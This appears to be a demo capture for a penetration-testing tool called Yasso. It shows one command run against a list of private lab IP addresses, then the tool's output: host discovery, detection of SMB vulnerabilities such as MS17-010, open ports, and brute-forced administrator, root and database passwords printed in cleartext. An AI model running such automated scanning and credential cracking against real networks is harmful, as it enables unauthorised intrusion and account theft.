 PS F:\tools\Yasso> .\Yasso.exe all -H .\ips.txt
----- [Yasso] Start do ping scan -----
[+] Find 192.168.248.219 (ping)
[+] Find 192.168.248.1 (ping)
[+] Find 192.168.248.212 (ping)
[+] Find 192.168.248.128 (ping)
----- [Yasso] Start do vuln scan -----
[+] 192.168.248.1 Find CVE-2020-0796
[+] 192.168.248.212 Find MS17010 (Windows Server 2012 R2 Standard 9600)
----- [Yasso] Start do port scan -----
[+] 192.168.248.1 135 open
[+] 192.168.248.1 139 open
[+] 192.168.248.219 22 open
[+] 192.168.248.1 445 open
[+] 192.168.248.212 135 open
[+] 192.168.248.212 139 open
[+] 192.168.248.219 27017 open
[+] 192.168.248.212 445 open
[+] 192.168.248.212 80 open
[+] 192.168.248.128 5985 open
[+] 192.168.248.1 5985 open
[+] 192.168.248.219 5432 open
[+] 192.168.248.212 5985 open
[+] 192.168.248.128 3389 open
[+] 192.168.248.212 3389 open
[+] 192.168.248.219 6379 open
[+] 192.168.248.219 21 open
[+] 192.168.248.128 445 open
[+] 192.168.248.128 139 open
[+] 192.168.248.128 135 open
[+] 192.168.248.128 1433 open
----- [Yasso] Start do crack service -----
[+] 192.168.248.212 brute smb success [administrator:P@ssw0rd]
[+] 192.168.248.128 brute winrm success [administrator:930517]
[+] 192.168.248.128 brute smb success [administrator:930517]
[+] 192.168.248.128 brute mssql success [sa:admin@123]
[+] 192.168.248.219 brute ssh success [root:kali]
[+] 192.168.248.219 brute ssh success [kali:kali]
[+] 192.168.248.219 brute postgres success [admin:admin@123]
[+] Mongodb 192.168.248.219 unauthorized